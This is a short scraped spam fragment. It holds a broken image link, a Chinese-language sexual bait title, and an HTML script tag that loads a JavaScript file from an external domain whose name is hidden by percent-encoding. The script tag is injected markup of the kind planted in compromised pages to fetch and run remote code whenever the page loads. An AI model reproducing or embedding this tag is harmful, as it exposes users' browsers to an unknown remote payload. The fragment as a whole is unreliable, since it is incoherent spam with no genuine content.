 琴萝男友不在自己自慰发泄<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>